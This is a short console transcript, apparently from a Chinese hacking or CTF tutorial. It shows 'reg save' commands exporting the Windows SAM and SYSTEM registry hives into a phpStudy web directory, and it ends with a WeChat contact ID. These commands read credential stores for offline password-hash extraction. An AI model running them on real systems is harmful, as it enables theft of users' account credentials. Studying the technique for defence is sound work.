 C:\phpStudy\WWW\mima> reg save hklm\sam sam.hiv
操作成功完成。
C:\phpStudy\WWW\mima> reg save hklm\system system.hiv
操作成功完成。
C:\phpStudy\WWW\mima> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\mima 的目录
2020/11/11  13:32    <DIR>          .
2020/11/11  13:32    <DIR>          ..
2020/11/11  13:32            32,768 sam.hiv
2020/11/11  13:32        13,123,584 system.hiv
2 个文件     13,156,352 字节
2 个目录  6,235,062,272 可用字节
微信号: hackctf